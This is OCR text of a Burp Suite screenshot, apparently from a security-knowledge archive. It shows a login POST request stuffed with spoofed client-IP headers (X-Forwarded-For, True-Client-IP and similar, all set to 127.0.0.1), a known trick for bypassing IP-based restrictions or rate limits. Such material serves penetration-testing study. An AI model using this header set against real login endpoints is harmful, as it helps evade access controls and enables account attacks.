 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Extender Project options User options JSON Beautifier SHELLING CO2 Attack Surface Detector Upload Scanner
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer
1 × ...
Go Cancel < > Target: http://
Request
Raw Params Headers Hex
POST /login HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:67.0)
Gecko/20100101 Firefox/67.0
Accept: */*
Accept-Language: en
Accept-Encoding: gzip, deflate
Referer: http://
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 64
Connection: close
Cookie: testCookie
X-Forwarded-For:127.0.0.1
X-Forwarded-Host:127.0.0.1
X-Client-IP:127.0.0.1
X-remote-IP:127.0.0.1
X-remote-addr:127.0.0.1
True-Client-IP:127.0.0.1
X-Client-IP:127.0.0.1
Client-IP:127.0.0.1
X-Real-IP:127.0.0.1
username=CoolCat&password=267e7fc08234be9b627c799f2de99d69&code=
? < + > Type a search term 0 matches
Response
Raw Headers Hex JSON Beautifier
none
? < + > Type a search term 0 matches
Done
零组资料文库